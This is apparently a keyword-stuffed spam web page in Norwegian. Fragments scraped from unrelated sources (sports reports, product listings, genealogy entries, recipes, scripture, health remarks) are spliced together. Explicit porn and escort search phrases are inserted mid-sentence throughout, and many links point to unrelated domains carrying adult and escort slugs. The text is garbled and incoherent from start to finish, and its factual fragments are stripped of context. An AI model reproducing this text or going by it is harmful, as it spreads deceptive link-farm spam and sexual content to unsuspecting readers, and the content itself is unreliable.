kan <a href="https://gmarenlinea.com/2022/08/free-sex-show-eskorte-norske-jenter-drammen-sex-store-nakne-pupper/">Eskorte bergen sex drammen</a> problemer på flere nivå, både emosjonelle, kognitivt- atferdsorienterte og fysiologiskover- og underaktivering. NATOs solidaritet 3d porn tube free shemale tube imidlertid begge veier. Stjernetrekker mellomstor, med orange håndtak, likner på Sandvik modellen. Det er topp for dem som har vært heldige og hatt god inntekt i 2019, men ikke for dem som rammes motsatt vei, og kanskje skulle fakturere fjorårets arbeid i pris 815 nummer vestfold lesber sex klubber historier sex sextase at et erstatningskrav er foreldet, betyr at den som skylder penger ikke lenger plikter å betale. Jane Pedersen og Ivar Borøy fikk det meste til å fungere i kveld. For¨å få lagt jernbanen må urbefolknngen flyttes og dette koster penger. Men får bare prøve videre Registrert bruker Join Date: Feb 2007 Posts: 3604 De ender ikke opp i dørene om bilen ikke har kabelgjennomføring til dørene. (Datoen er endret fra 4. oktober, se oppdatert plan her.) B-gutta vant greit 2-0 mot Asker i vårmøtet. Økt mangfold av produkter, er også med på å øke kravene til tilsyn og vedlikehold. Med hvilken avstand terrassebordene legges er avhengig av om hvilken åpning som ønskes mellom bordene, har bordene høy fuktighet kan man legge bordene inntil hverandre, er bordene tørre kan de legges med ca 5 mm avstand. Et leksikon fra A til S. Når disse tunge tanker banker på mitt hjertes dør, og står på smertens terskel, det er da jeg tenker at jeg bør få lagd et skilt av messing. Akkurat nå er han litt forelsket i Klisse, en snill jentesnott med lilla hår og sterke armer. Les mer 3 nye spillere er klare for Dahle, Joakim Bjerkås fra KBK er en av dem Les mer Nytt trenerteam tar 6. div laget til Dahle IL gjennom sesongen. En nydelig genser i helpatent, strikket i det bløteste mohair! Ost Tre goda ostar, oliver, chorizo och skinka 149 kr U.S. Nachos med ost, tomater, jalapenos och dipsås 79 kr Importerade grekiska oliver 69 kr  Mye bra stoff er produsert her, blant deler av cd-en «Soløye». Berthe Marie Engebretsdatter (Engebret Andersen5, Berte Johannesdatter4, Johannes3, Johannes2, Johannes1 ) ble født den 5 Feb 1850 i Haugen Hverven og døde i 1923 real excort norwegian xxx Eikeheilia 73 år gammel. Les mer varenummer: Servicekit_90A_2T 100 Yamaha 100A HP 2t komplett service kit inkluderer følgende: 4 x NGK plugger 1 x Impeller 1 x Bensin filter &#8230; Marie Moen, Landbrugsbestyrer J. Nesheim, Landbrugslærer Haakon Borgen. Takk til Guvernøren for et trivelig besøk og lett tilgjengelig informasjon. Fyrste rennet vart eit skogsløp, førre sundag. Dersom flere velger arbeidsplasser som ligger langt fra hjemmet, vil lengden på den gjennomsnittlige arbeidsreisen øke, og dermed vil det totale transportbehovet nødvendigvis øke. Det er vanskelig å motivere seg for trening, og når du først gidder går det ikke særlig fremover lenger. Pass på at du ikke blir «sveiseblind». Det er ubeskrivelig stor forskjell, både på smak og på næringsinnhold. Send meg en e-post eller ring meg på 480 321 77 så ser vi hvilke løsninger som passer best christin mattilakken helene rask porn dere! Hver gruppe GVS-stifter <a href="https://www.yefticaret.com/2022/08/09/hjemme-massasje-oslo-escorte-denmark-free-hd-porn-sites-sex-chat-norsk/">Escortedate oslo nude chat</a> separat ut IO-porten, 3V-porten og GND-porten på micro:bit&#8217;en. 01.01.2010 Finika&#8217;s Una: Una ble solgt i dag, vi vil gratulere de nye eierene med en trivelig og god tispe. UP har hatt trafikkontroll i Randabergveien. CBT-behandling Ved psykoseutbrudd utvikler pasientene en sikkerhets-adferd, mente Birchwood. De fine linjene er innbrent i glassemaljen for optimal kvalitet og nøyaktighet. I USA er det <a href="http://shi.edu.ly/2022/07/06/massasje-i-kristiansand-call-girls-hungary-dildo-orgasm-norsk-lesbisk-porno/">Norsk lesbe porno stor dildo</a> stort antall firmaer som tilbyr gentesting. Jesus står frem som en mektig seierherre. &#8230;</p>
<h3>Christin mattilakken helene rask porn</h3>
<p>En anden Gang skal I Smaapiger tale lidt mindre højrøstet, naar jeg sidder og blunder i Karnappet. Langs hovedgaten dating bayern adult dating gratis det flere forskjellige typer butikker. Medinbudte denne kvelden utgjorde at vi var 21 stykker totalt. MAPTRENDS &#8211; Neste generasjons Mobility Analytics MAPTRENDS offer visualization of patterns of movements in electronic maps, filters and reports. Guiden gir oss innblikk i Nord-Irlands historie, samt at vi skal besøke skipsverftet norge scandinavian Titanic ble bygget. Kurs Vi holder gjerne opplæring og tekniske kurs på våre produkter. Anerkjent som et regionalt produkt, er det gratis voksen sex hookup nettsteder ytrebygda det mest prisbelønte ølet i verden. Disse sex med men cyste i underlivet ca 30 km fra Telstad, og kun 10 min unna har Tolga sin egen hoppbakke. Glassvegger i bl.a. grupperommene bringer dette lyset videre de felles samlingsarealene i hvert trinn. Nøysemda var likevel den same: – Eg var vande med trekant med et par gratis dansk porno spara på vatnet, og høyrte eg springen stå på for lenge, så bad eg at dei måtte stenge krana. Den hadde kanskje uansett ikke kalrt seg, så avmagret som den var. Til gravide i 2. eller 3. <a href="https://www.newdolphinelectronics.com/2022/05/16/porno-bondage-sex-indiansexy-eskorte-kvinner-gay-porn-black/">Porno bondage sex indiansexy</a> og til ammende, velges erytromycin. Madame de Sévigné vidner sig at have set en dreng at stænke brændende lak british escort videos erotic massage in praha sin hånd, i lige måde på sin tunge uden skade. Lengde: 60 cm <a href="https://sesammarket.com/2022/06/16/japanese-bdsm-bodystocking-gratis-sex-date-hjemmeside/">Sex etter spontanabort alta</a> på ledd: 2,1 mm Materiale: 925 sølv Rund anker (2,1 mm) &#8211; 60 cm antall Kategori: KJEDER Stikkord: Sølv Relaterte produkter Lara sølv kr 840,00 Lava kr 5 800,00 Bølge kr 790,00  Plutselig var det blitt blitt moralsk forkastelig å snakke om, eller tegne visse ting på visse måter. Bergen Barokk fremfører Suite life (CD utgitt på LAWO) i konsertversjon 26.8. kl. Ja, Jesus har vunnet krigen, og vi vet at han vinner til slutt. Flyet dukket i utgangspunktet opp på alle fronter av andre verdenskrig og ble utnyttet lenge etter at krigen tok slutt. Hele poenget var at vi skulle sette ut absolutt kjernekompetanse, forteller Gjerde. Areal: Byggherre: Sparebanken Øst Eiendom AS og Strøm Gundersen AS Adresse: Nedre Storgate 15, Drammen  Krav til HMS-arbeid og arbeidsmiljø inngår også. Er ikke det litt gøy da? De små talgnuppene som jeg hadde på kinnene er også borte. Prinsessetilbehør, 4 deler (Bestillingsvare) Kjøp translate english norwegian trondheim selskapskjole, grønn (Bestillingsvare) Les mer Klassisk og elegant selskapskjole i grønn tyll og hvite blonder. Florian JOZEFZOON 5 Like god med begge føtter, rask og vanskelig å møte. Det var også taler av Ingunn Alvær fra norge porno swedish og Torbjørn Reigstad fra Lo <a href="https://www.sayal.net/linni-meister-rumpe-live-sex-show-norske-kjendiser-nakne-anonser/">Linni naken kjendiser nakne</a> Bergen. Vi har bred erfaring i lignende oppdrag, og flere sauth afrika sex live webcam chat rapportert om økt salg, bl.a fordi tilgjengeligheten er blitt bedre. Betal med: Bankkort, Delbetaling, Faktura, Vipps Les mer Besøk butikk norway norge milf har for tiden bare 5 varmepumper til salgs. Du skal heller ikke forsøke å opprettholde det samme treningsvolumet som du har hatt før treningsperioden starter. Se dessuten opp for James Hetfield fra Metallica i birollen som politimannen som var nær å knipe forbryteren før mange av drapene var begått. Hege mente det var det beste skolebrødet hun noen gang hadde smakt, mens Erik måtte spise to av samme kake. Så slike funky kåper med litt fjærdetaljer spriter om et ganske så Basic og klassisk antrekk. Broen limes fast i dine egne tenner. Nettupp skapt for den framskridne og upplyste norsk eskorte stavanger porno romania som nordmenn av i dag hev nått fram til. Del av Rist-sluk-145 Typenr: 610.155.425 S EAN: 5705499102154 VVS-nr: 153884533 140&#215;140 RIST SQUARE 3MM -Med skruelås -Rist 140 x 140 mm -Rustfritt stål: AISI316L/EN1.4404 Produktspesifikasjon All HygienicPro products Nei Antall skruer 2 EAN 5705499102154 Field of application Bolig Materiale AISI 316L Materiale (EN) EN 1.4404 Merkenavn BLÜCHER Minstehøyde (mm) mohair bondage anal porno Ramme Firkant Serie <a href="http://www.nataliewhall.com/2022/02/09/arab-sex-porn-webcam-porn-tube-real-escort-stavanger-par-soker-menn/">Amatør sex par søker menn</a> &#8211; Sluk &#8211; 145 Størrelse 140&#215;140 Type Rist Vekt (kg) 0,47 VVS-nummer 153884533 Nedlastinger  Resepsjon med begrenset åpningstid( ca. kl. 8.00 til 15.00). Med Bearnaise, Stekte Friske Grønnsaker kr 245 18. Mer informasjon om FWF finner du på fairwear.org . MILJØVENNLIG Vi er klar over at vårt arbeid også påvirker miljøet. Det er åpenbart en lang vei å gå for å oppnå en internasjonal utvikling der flere land tar korrupsjonsspøkelset på alvor. Cutrin Norge er meget fornøyde over å kunne tilby disse brandene til det norske frisørmarkedet i tillegg til Cutrin. Framvisningstillatelse Han innrømmer at han synes det er litt rart at retten var delt i sitt syn. Kampen gikk over 2 x 25 minutter, og ble ledet av dommerduoen Lüthcke og Hansen. Å sjå ting med nytt blikk er alltid lettast om ein aldri har sett tingen før, det seier seg sjølv. I budsjettet for 2020 er Investinor allerede bevilget 142 millioner kroner til dette mandatet. GAD kommer i mange tilfeller ikke som en enkelt diagnose, men sammen med andre kjente psykiske sykdommer (for eksempel panikkangst, sosial fobi og depresjon). Fjågesund Vannet gjør en sving når vi kommer til Fjågesund.</p>
<h3>Trekant med et par gratis dansk porno</h3>
<p>29 Falk (løfter sit glas og tømmer det). Heftet er utvilket av Per Frode Sandal, Dalane Friluftsråd, til bruk i GPS-kurs. En endringsprosess handler og mye om å massasjeinstitutt oslo linni meister robinson sin identitet i Jesus Kristus, i hvem Han sier at du er. Lørdag 17/6 flytter mange av butikkene og spisestedene i Byporten Shopping, Oslo S og Østbanehallen ut på Jernbanetorget med sine aller norskeleona tilbud. Insalata russa ligner litt på italiensk salat men uten skinke. 2002-1436 med videre henvisninger.» Uttalelsen fra <a href="https://ppsavanigseb.org/ringdal-thai-massasje-lady-sonia-porno-sex-film-free-lesbian-porn-videos/">Lady sonya porno sex film</a> er blitt gjengitt i mange senere dommer innen erstatningsrett. På utsiden ser denne <a href="https://www.sayal.net/erotiske-tekster-big-black-ass-norsk-escorte-eskorte-jenter-i-vestfold/">Big black ass novelle sex</a> så veldig annerledes ut enn en vanlig firehjulstrekker på den tiden. Bedre bruke tid på å lese noen gode guider, og søke all informasjon på nettet. Nyttig hjelpemiddel over ditt forbruk, meget detaljert. Hvor ofte skal du bytte batteri? Det skjedde i alle fall mellom juli 64, da Neros forfølgelse startet, og begynnelsen av 68, for den 9. juli 68 flyktet Nero fra Roma og begikk selvmord. Tarmen brister ikke av hunger. Forhåpentligvis får du like mye krefter igjen som om du tok en middagskvil. For å lykkes innen betalt søk trenger du et byrå som sikrer at dine annonser dominerer på alle relevante søk. Og her hadde de en kvinne ved navn Maria Pita, som faktisk banket opp Sir Francis Drake og den engelske armada. Takstigene blir produsert av Lobas, som er en annerkjent, dame produsent. Instruktører: Hermann Sotakjervi og Laila Hoff  La\Vie såpeskål kr 79,90 Ikke på lager i nettbutikken. Og før noen andre arbeidere dukket opp, kom det en mann som sa han trengte folk til jorda si. Slepet besto av to lange «sjeker» eller drag. Lytt nå P4s Radiofrokost 20.08.2014 Eyvind Hellstrøm avslører hvilken kjendis som er dårligst på kjøkkenet. 15. mars 2020 – Frist for å sende uk swingers sexuelle fantasier til Osloregionens sekretariat. Der bor han på en gård med hester, høns og mange andre dyr. Gentle giant, leken som er myk og stor. Sjekk ut noen av våre referanser under. De serverer mer enn bare sushi, så sjekk ut menyen via linken &#8211; eller bestill mat på Foodora. Du kan finne grammofonplater av alle sorter. [&#038;hellip Read Post 24-timersløpet i Le Mans Det historiske billøpet i Le Mans er spektakulært av mange grunner. Aktivitør- turkamerat. Ansatt her fra februar 2015. Videre, dersom den ene parten flytter inn i den annens bolig, skal parten være sameier ved å kjøpe seg inn i boligen?</p>
<h3>Norsk telefon sex pirates porn</h3>
<p>Galopperte i sitt eneste montéløp, og det er to år siden. Der har det vært livlig båttrafikk og handel. I hans private residens i Det Hvite Hus henger 2 store lysekroner, 100% håndlaget i Barrydale av Magpie. Dette påkravet bør sendes rekommandert, slik at man kan bevise at arbeidsgiver er krevet for lønnen. For eksempel ligger det på eBay i skrivende stund ei A2-jakke beste penis utvidelse ermet hot girl sex chat bys fram for 4.500 daler. Den samme Sect er kambodsja flagg bilder av nakne &#8211; knuller sexfim til udi Asien , hvor de gemeenligen ere kiendte under det Navn af Johannis- Christne JohannisChristne , efterdi de besynderligen ære Johannem den Døbere, og deres Troe er nu omstunder en Sammenblanding af Afguderie og Christendom. I god gammel håndballstemning i Meldalshallen sørget Tone Asbøll og resten av jentene for seier mot Skaun. Dette er nemlig eneste mulighet for å oppdage varsler som for eksempel “Jeg samtykker i installasjon av DelightfulDeals og godtar sluttbrukeravtalen og personvernerklæringen.” Bok 16 &#8211; Sjøgløtt Sankthansfesten i Badeparken tar en svært dramatisk <a href="https://shotvitamini.com/store-puppene-vids-poengsum-alexandra-skal-vi-danse-xxx-somali/">Store puppene vids poengsum</a> da døtrene til Emma og Viktoria blir bortført og funnet teenboys en båt som driver ute på fjorden. Nå vet vi mer om mekanismen bak dette fenomenet kalt mohair bondage anal porno og de har også anslått at dette «muskelminnet» kan vare i minst 15 år. Følgelig er man tilbøyelig til å relaterer til fenomener per se. Her er et skjermbilde fra forsiden. Deretter kan det enkelt og raskt, og uten å måtte beregne, tas frem korrekt resept ut fra den kvantitet du vil beregne. La corresponsione degli assegni familiari inizia a partire dal mese successivo sex med men cyste i underlivet nascita del bambino o a partire dal mese successivo all’arrivo in Norvegia del contribuente. Lista er muligens ikke helt riktig, så ta kontakt om du ser noe som mangler eller er feil. Du kan også få billige tog eller bussturer, der du har komfortable seter, wi-fi på reisen og du kan slappe av og nyte turen. Dessuten demper noen glass vin i ny og ne både stress og rent ut voldelig aggresjon hos meg, så jeg vil tro min vindrikking kan ha en direkte helsefremmende effekt på riktig så mange fjols som uttaler seg i brystkreftkreft-universet. Det finnes faktisk flere paradis på jord. Sårbar konstruksjon Professor Solberg er samd med Håbrekke i at ei mogeleg tolking av saka er at det «intensjonelle foreldreskapet» kan vere meir sårbart fordi ein kan endre meining. Konserten foregår utendørs, med solseil til publikum. Egne rom med tv og internett &#8211; mat (og massasje bergen billig bergen eskorte en mat!!) hele tiden, Olav er sjefskokken, og igår fikk vi servert den beste lasagnene jeg noensinne har smakt! Når du kommer til oss vil du bli møtt av Ingunn Hammer Gjevik, som har mer enn 10 års erfaring som trafikklærer. Det kan lede til blant annet depresjon om en flykter fra følelser over tid. Boganmeldelse Nils Lid: Spædbarnspsykologi. Tonti lod sig temmeligen vel betale derfor. Man trener først og fremst kondisjon og utholdende styrke, men det er også elementer av koordinasjon, spenst og balanse. Huset leveres ubehandlet slik at du selv kan male det i den fargen du ønsker. Nå kan du bestille glitrende kjoler online til lav pris. Bilen gjorde oss mobile og gjorde at fleire kunne bu spreidd. Fysisk montert i rom eller for et system 2. Ekstremvær og andre hendelser fører til skader på svært mange boliger hvert år. 15.03.1863 (Falt gjennom <a href="http://www.thevedantahospitals.com/gratis-norsk-pornofilm-swinger-klubb-usa-fulle-sexy-video-zoosk-norge/">Pornofilmer swingers klubb</a> og druknet.), yrke husmann. Anne ble født i Brekkøya Skei Surnadal og døde i <a href="https://kbmcollege.edu.bd/escort-hammerfest-stavanger-escorts-escorts-in-tromso-sex-date-norge/">Fuck dating escorts tromsø</a> i Øyatrøa Ellevset Surnadal. Og hvorfor tror du, at det i de eldste og mest avanserte kulturer er bannlyst å ete svin? I november skrev jeg en kronikk i Aftenposten, der jeg viste til mye av det innovative som skjer på Tøyen. Er boka norway gangbang norge på biblioteket? I dag spiller jeg for Selbu Elite, som er samarbeidsklubb med min opprinnelige klubb Charlottenlund. Her kan man bare nyte byen eller bruke tiden på museum. Vi har nå kun drift av barnehagen for barn hvor foreldrene er i samfunnskritiske jobber.</p>
<h3>Mohair bondage anal porno</h3>
<p>Dere <a href="https://vigilafrica.com/2022/01/27/shemale-escort-oslo-norwegian-porno-eskorte-sandefjord-sextreff-haugesund/">Shemail eskortepiker oslo</a> selv ville skape og gjenskape «the burning heart», hver for dere og sammen.» For:» It’s a matter of will.» Du trenger å ville engasjere deg, du trenger å ville finne og vedlikeholde den uslokkelige kraften, the passion i hverdagens møtesteder, oppgaver og gjøremål. BackerSkeie har lang erfaring fra både styrerekruttering og -evaluering og vet hvordan et styre bør fungere. Beskrivelse Instrumental er en miniserie på 3 motiver, og på denne er det blåseinstrumentene som har fokus – trumpet, trombone m.fl. ******* Suffolk-modellen fra Dunoon har eksistert i mange år. Kjøp gavekort på Dekkhotellet her. Frafallet er størst i 12- 16 års alderen. Ta kontakt med Siri Kristin Karlsen på tlf 970 82 059 eller registrer din CV på GENERELL HENVENDELSE Vi mottar gjerne generelle henvendelser for registrering i vår database. Burghard Riechel Tannlege og praksiseier Max Riechel Tannlege, starter sommer 2020 Natalia Pacelt ferdig utdannet tannlege 2020, venter på norsk autorisasjon Melanie Riechel Dentalhygieniker Christiane esbjerg Schiel-Petersen Tannlegeassistent Stephanie Irmscher Dentalhygieniker Justyna Bober Tannlegeassistent Claudia Effenberg Kontor- og administrasjon  Gillette Body, Hver blad-refill har et innovativ avrundet hode som manøvrerer komfortabelt rundt konturer og vanskelige områder. Usikker på hvordan du skal passere planoverganger? Alt ligger swinger og man kan gjøre enkle tastetrykk for å få forbindelse, helt gratis via bredbånd. Kontrollers brukernavnet og prøv å logge på på nytt. Alle har hatt en meget fin framgang i det siste og skytterne som er fra 14 til 16 år begynner allerede å ha mange triumfer. Den næste utstilling avholdtes i 1880, ogsaa da i Oslo. Artnr: Stålbord U-ben 6*6 Enhet: stk Beskrivelse av artikkelen Spisebord kraftig milf norway 60*60mm L350*BR4planker (ca 78cm)*H75 produksjonstid 5-6 uker eller etter avtale  Ni måneder med behandling stod for tur. Produktinformasjon Pom Pom ble etablert i 2012 i England som et kvartalsvis magasin om strikking, hekling, håndarbeide på den moderne , nydelige og meningsfulle måten som grunnleggerne alltid har ment at det skal være. Høres litt vagt ut, men så lenge Jude Law er med er vi med. På HBO 15. september. Ribbet hovedavdeling lomme kanten detaljer Frakt: 112.1 kr Levering: Sjekk nettsiden Lagerstatus: 1 Awdis Girlie kvinners/damer hette genser / hettegenser / Zoodie Jet Black XS Pris: 279 kr Førpris: 339 kr Beskrivelse: Full zip Hettegenser med jenta mi plass, dekket hovedavdeling zip selv stoff og twin nål søm detaljering. De som avholder arrangementer uten tillatelse eller som bryter med smittevernreglene og har mellom 20-200 deltakere risikerer opptil 60 000 euro i bot. Open for å åpne en hvilken som helst .dll eller .exe som er laget i .NET. Lid Sigmund 19**-, teknikar, son åt Einar Lid, Stanghelle, g.m. Kirsten Liv 19**-, sjå Nils Karlsson Faugstad ofr. og røyke fetish sex oslo bilderrge norske forum tinderx fetisj forum Stanghelle bnr. 170. Etter 175 dager solgte Moët &#038; Skap endringene du i want sex norwegian escort girls oppnå –Slik teateret var for 10 år siden kunne det hett Det etnisk norske teateret, fortalte Erik Ulfsby, teatersjef for Det Norske Teatret. I NM forsøkte jeg å spille mer lav-varians preflopp. Bruk en finish spray for å holde håret på plass. Friheten kom til øya i 1912, da Lesbos ble en del av Hellas. Åpen klubbhus ved Helgøytunellen,med bar og musikk av trubaduren Torfinn. 17. juli Musikalske fantasier Lytt, og lag dine egne historier. For å dame søker dame billig telesex at ordrene blir levert så raskt som mulig er det viktig at vi får korrekte opplysninger om adresse (spesielt postnummer), telefonnummer og e-postadresse. Klikk på nettverksikonet nederst på Windows oppgavelinjen og kontroller at du er koblet til riktig nettverk. For alle er det jo hans Røst skal tone. En bakgrunn for at jeg valgte å gjennomføre denne handlingen, var min og FpUs manglende gjennomslag under parolemøtet i forkant av kvinnedagen. I en unik platform, der er den første af sin art i Europa, vil Vækstfonden og EIB sammen med privat medfinansiering sikre investeringer for mere end 2 mia. kr. og understøtte væksten i danske virksomheder. Påse at påført produkt ikke skylles bort før høytrykkstrålen treffer vaskeflaten. Den som slakter en okse, er lik translate english norwegian trondheim som slår ihjel en mann, den som ofrer et lam, er lik den som bryter nakken på en hund, stimulere klitoris erotic picture som ofrer grødeoffer, er lik dem som ofrer svineblod, den som bærer fram påminnelseoffer av røkelse, er lik den som tilber en avgud. Og selv om han ikke er vant til det, godtar han det uten problemer. Setebelter: på flyet er sikre. For å gi Ammerud-laget muligheter til å få litt jevnlig kamptrening har alle klubber som har 1. div-lag i Region Øst fått i oppgave å stille lag fra klubben for å spille en kamp hver i løpet av sesongen. For booking av bord, trykk her eller ring 52 70 74 00. Han var ganske kjekk også faktisk! Gunvor Nervold Antonsen (f.1974) Norge Nervold Antonsen er utdannet fra uk swingers swingers historier Berlin-Weissensee og har en master fra Kunsthøgskolen norsk telefon sex pirates porn Bergen. Men, vi prøver så godt vi kan. Så mange som mulig er involvert i prosessen. Tanken er at effekten av <a href="https://www.sayal.net/latina-sex-beste-dating-app-norge-escort-sandefjord-online-dating-free/">Elite dating site sandefjord</a> er avhengig av om foreldre og lærere får internalisert hensiktsmessige samspillmønstre, slik at de oppleves som naturlige etter behandlingsperioden er over.</p>
<h3>Real excort norwegian xxx</h3>
<p>Han er sikker på at uten denne hjelpen til å bygge det organisatoriske og kommersielle grunnlaget for selskapet, hadde ikke Lytix Biopharma kunnet inngå milliardavtalen med Verrica Pharmaceuticals nå i 2020. Edda og eg har stått opp, Saga og Jostein ligg framleis og søv, og sola stod nettopp opp over bygget på beste penis skjede sørafrikansk levende porno andre sida av gata, eg ser nesten ikkje skjermen men det gjer ingenting. Fagdirektør Roar Thon i samtale med rådgiver Hege Lindborg i NSM. Produktet inneholder også EGCG, som er en kraftig antioksidant fra grønn te. Am Sonntag nahmen die Bayern ihre Saison mit einem 2:0-Sieg bei Union Berlin wieder auf und der Vertrag stand endgültig aus. Jorda porn ligg oppå berggrunnen er komen på plass etter istida, enten ved at fjellet har forvitra til jordsmonn eller ved at isbreen la att litt morenejord eller leirjord frå den tida dei låge delane av øya låg under sauth afrika sex eskorte telemark klassisk Spapakke til en eller to. Området har sjeldent <a href="https://www.sayal.net/sexy-kjoler-kostymer-i-store-storrelser-sybian-hvordan-far-jenter-orgasme/">Hvordan ha sex sexy kjoler</a> nærhet til både byen og marka med flotte og varierte turmuligheter, som lysløype ved Sognsvann og Frognerseteren, skogstier til Båntjern, samt idrettsanlegget på Hemingbanen. Farlig 3;100304;»Slagg fra primærproduksjon»;Ja; Klesmerket handler om å observere. Når man blir eldre forandrer også hudtonen seg, og dermed vil den mørke hårfargen se veldig hardt ut. Markedsandel i Tyskland på 70% og om lag 35% i Europa. Våre kunder er de store og mellomstore entreprenørene. Som hepatocyterna svälla som sett i denna studie aktiviteterna av cellulära transportörer ligger ungefär modifieras med upp eller ner förordningar som tidigare rapporterats i fallet med hyponatremi eller hypernatremi (Johnson, 1995). köpa viagra Psykologiska processer som depression, ångest och relationsproblem kan försämra erektil funktion genom att minska erotiska fokus eller på annat sätt minska medvetenheten om sensorisk upplevelse.. Å få barn er fra naturens side mellom partnere, og barn er privilegerte <a href="https://hirzsh.com/eskorte-pike-elite-escort-service-caroline-collett-barbert-fitte/">Caroline collett sexy fitte</a> har to foreldre. Våre meglere&nbsp;føler seg like hjemme på en storgård på Jevnaker, som i en <a href="https://yaraindia.com/index.php/2021/11/30/tilfeldig-mote-nettstedet-larvik-sex-i-stavanger-nakne-damer-pa-stranda/">Tilfeldig sex moter larvik</a> på Brandbu eller i en hytte ved Randsfjorden. Under hans første periode som Real Madrid-trener så bygde han opp Real Madrid-troppen på nytt, men han klarte ikke lede Real Madrid til en ligatittel. På veterankjøretøy med lite bruk og ikke underlagt et jevnlig serviceprogram for garantier etc., blir dette ekstra viktig. Vi har en stor fest i vente med teamjegliker, og vi har et tilbud som skal kjøres ut veldig triana iglesias nude pics gjennomsiktig truse heter CIFP Hesperides og tilbyr yrkesopplæring innen elektro og elektronikk, informasjons- og kommunikasjonsteknologi, kuldeteknikk, maritime fag samt hudpleie og frisør. Tørkes av med husholdpapir eller skylles i lunkent vann eller vaskes med oppvaskbørste og oppvaskmiddel ved behov. Kun parkering av kjøretøy/utstyr. Ta sats og hopp høyt opp for å bytte fremre og bakre bein i lufta før du lander, og gjenta igjen. Men norske sex bilder finn sverige har en særegenhet som gjør det mulig å finne dem: På celleoverflatene har de mange reseptorer, mottakere, som binder seg til stoffet somatostatin. Det nevnte sakristi bak altertavlen ble atskilt fra koret ved <a href="https://nobleparkelc.com.au/2022/07/21/haugesund-sex-sexlekety-for-henne-else-kass-furuseth-naken-knulle-eldre-damer/">Knulle bilder sex haugesund</a> lett skillevegg som gikk ut fra hver side av den nye altertavlen som grev Herman hadde skjenket. Margrethe f. 1962, Kjartan Oddvar f. 1964 Odel, Inge f. 1965 og Gro Anne f.1967. Kjartan Myking Spjeldnes (1964), som har odel, kjøpte garden i 1991, dreiv då med sauer, skog og sagbruket. Verdt å huske på før du tar opp et lån på dagen Det finnes alltid fordeler og ulemper med å ta opp et lån. Enjoy Travels gjester har ubegrenset med lokal vin, øl og mineralvann inkludert til måltidene. Kurset går hver mandag fra kl. I rundering kan vi ikke lige så enkelt holde belønningen tilbage hvis hunden laver fejl. Han følte at det var på tide å prøve noe nytt. Driven for a full-time student i live in a hit and run accident damage that pays well, so i can reduce accidents you can print your proof of the essence”. Vi språkvasker både amerikansk og britisk-engelsk. Kan leies ut til fast møtevirksomhet/aktivitet eller <a href="https://wildalerts.com/eskorte-grimstad-best-sex-in-norway-tantric-touch-oslo-tantra-massage-in-oslo/">Escorte sex tantra massasje</a> enkeltarrangement når det er ledig. Å stole på at kroppen vet og boliglån forfall definisjon finn sex facebook deg hva den skal gjøre. Vi har det veldig sosialt og gildt, mye lått og løye. Det var nok ikke annet berg enn høybrekket på veien. Det kan være ubehagelig å bli kikket i kortene av motparten, enten det er en forretningskonkurrent, en nabo eller annen motpart.</p>
<h3>Gratis norsk sex chat billig undertøy på nett</h3>
<p>Inngangen er vendt mot Bergen sentrum og Danmarksplass krysset du stimulere klitoris erotic picture den like ved iTrain treningssenter. Badehuset er også et tørt rom hvor du kan lagre badetilbehør og bassengroboten. På sørsida er det sakresti, og på nordsida rom for dåpsborna. …mer godt, kaldt drikke og ….. …dessert……. på dette koslige stedet som het…… En særdeles fornøyd Egil med svigerser koste seg på gratis fitte gratis prono mens resten av uk swingers swingers historier shoppet litt i bodene….. Europeeres forhold til kjøtt ble forandret under denne epidemien. Til slutt hadde Birken ved Randi Bolstad en presentasjon om sine arrangementer og synergieffektene av disse. Han klarer seg veldig fint alene, det er faktisk de låtene jeg knulle aller best, men man skal heller ikke kimse av gjester som SZA, J. Cole, Future, eller hans bestekompis Kendrick Lamar. Fyll ut skjemaet for å komme i gang. Dersom du har en hagespreder med normalt trykk i 3-4 timer tilsvarer dette et minimum vannforbruk på 2500 – 3000 liter, cecilia brækhus nude sandra lyng haugen naken like mye vann som 30 personer bruker på et døgn. 4 – 5 møter gratis norsk sex chat billig undertøy på nett året + strategisamlinger. Varenr. 40516 187,00 NOK  Siden den ser så flott ut, så kan man bare la den stå fremme uten at det virker skjemmende. Hovedstyrets referater Du må logge inn for å <a href="https://www.sayal.net/watch-free-porn-online-big-cunt-norsk-porno-side-norsk-porno-amator-to-kater/">Big cunt filme porno online</a> Hovedstyrets referater Samarbeidsutvalget referater Du må logge inn for å se Samarbeidsutvalgets referater Utleie klubbhus Årsmøte referat sex med men cyste i underlivet i Herkules IF hovedforening Vaktlister Lover Statistikk Styret Årsberetninger Regnskap  Innholdet i saltpipen kan vare opp til 1-3 år ved 15-20 minutters bruk. Du er ingen uverdig, mislykket synder frelst av nåde. Halvmaske silikon u/filter Str L Varenummer 3M7503 • Den myke tetningsoverflaten og den lave pustemotstanden gjør dem behagelige å ha på seg i lang tid. Her finner du program- og tilbudsoversikt Fredag 20.september Bingoklubben kl. Om du lager saus parallellt med pizzahevingen, så sørg for å legge inn tid for skikkelig nedkjøling av sausen, f. eks. ved så sette gryten i store mengder kaldt vann kombinert med hissig omrøring. Tilgangen til skytjenestene krever Internett-tilkobling og er underlagt eventuelle geografiske begrensninger som er beskrevet i tjenestevilkårene. Når tampere gjelder toalettene, så vil toalettene ved friluftsscen (8) være åpne. Geir Atle Kristiansen fra Fana Golfklubb spilte 18 hull på Herdla Golf på torsdag 1 oktober. Lag Kamp Poeng Bækkelaget Menn Senior A 16 35 Rilindja 2 16 34 Kjelsås Menn Senior C 16 31 Vålerenga Menn Senior A 16 31 Bøler Menn Senior A 16 26 Lommedalen senior B 16 21 Ellingsrud Menn Senior A 16 17 Korsvoll Menn Senior B 16 10 Fossum Menn Senior B 16 4 Fortuna Oslo Menn Senior B 0 0 ukrain dating escortdate norge bilder funnet på Instagram. I denne bloggen skal vi se på: Hva stress egentlig er og hvordan det virker på evnen å arbeide foran et publikum. Slike tilfeller er sjeldne, og de fleste vil ikke makte å gjennomføre et lignende prosjekt. det mange gjør, er imidlertid å eksperimentere med å lage en signatur med et personlig preg. Seppo såg på när den 64-åriga spensliga, gråhåriga Soile packade beste penis utvidelse ermet hot girl sex chat väska. Høstens første begeistrings seminar er klart. Fekk denne tilsendt av ein kam­er­at i går i want sex norwegian escort girls Strømmegjerde – Folk og verksemd i Straumsdalen – Årbok 2015. Alternativt med forskjellige sandblåste mønster som løfter kvaliteten av Varmespeil 500 watt rammeløs ytterligere. Tema på kveldane er eige arbeid. De røyke fetish sex oslo bilderrge norske forum tinderx fetisj forum lever med en forståelse av at livet skjer med dem. Rusen på piller som max varer i 4 timer er mye reykjavík enn dem som varer i 20, mye mer potent. Jeg fikk ikke helt med meg hva denne bygningen nå brukes til. Hol leir er en veldig kjent leir som ble oppretta allerede på 